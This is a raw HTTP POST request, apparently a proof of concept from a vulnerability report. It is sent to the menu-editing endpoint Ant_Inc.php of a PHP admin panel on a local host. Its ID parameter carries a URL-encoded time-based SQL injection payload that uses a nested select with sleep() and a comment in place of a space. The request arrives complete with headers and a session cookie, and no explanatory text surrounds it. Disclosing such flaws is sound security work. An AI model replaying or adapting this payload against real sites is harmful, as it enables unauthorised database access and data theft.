 POST /a3IedH_AkC/Ant_Inc.php?action=Edit&lgid=1&sort=menu HTTP/1.1
Host: 127.0.0.4
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Content-Length: 132
Accept: */*
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: PHPSESSID=vg8ab8i6aa75fb49nd8eveeot0; __atuvc=1%7C30%2C3%7C31
Origin: http://127.0.0.4
Referer: http://127.0.0.4/a3IedH_AkC/Ant_Menu.php?aed=e&sortID=3
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip

ID=%28select%2Afrom%28select%2Bsleep%280%29union%2F%2A%2A%2Fselect%2B1%29a
%29&menu_link=%2F&menu_name=Home&menu_paixu=1&menu_xiala=0